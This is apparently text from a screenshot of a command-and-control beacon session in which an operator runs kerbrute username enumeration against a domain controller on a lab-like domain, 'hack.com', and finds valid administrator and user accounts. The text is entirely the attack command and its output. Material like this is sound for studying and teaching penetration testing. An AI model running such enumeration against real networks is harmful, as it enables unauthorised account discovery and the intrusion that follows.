 beacon> shell kerbrute.exe userenum --dc 192.168.15.140 -d hack.com user.txt
[*] Tasked beacon to run: kerbrute.exe userenum --dc 192.168.15.140 -d hack.com user.txt
[+] host called home, sent: 93 bytes
[+] received output:
kerbrute
Version: v1.0.3 (9dad6e1) - 10/08/24 - Ronnie Flathers @ropnop
2024/10/08 22:13:52 >  Using KDC(s):
2024/10/08 22:13:52 >      192.168.15.140:88
2024/10/08 22:13:53 >  [+] VALID USERNAME:    administrator@hack.com
2024/10/08 22:13:53 >  [+] VALID USERNAME:    jack@hack.com
2024/10/08 22:13:59 >  Done! Tested 10000 usernames (2 valid) in 6.288 seconds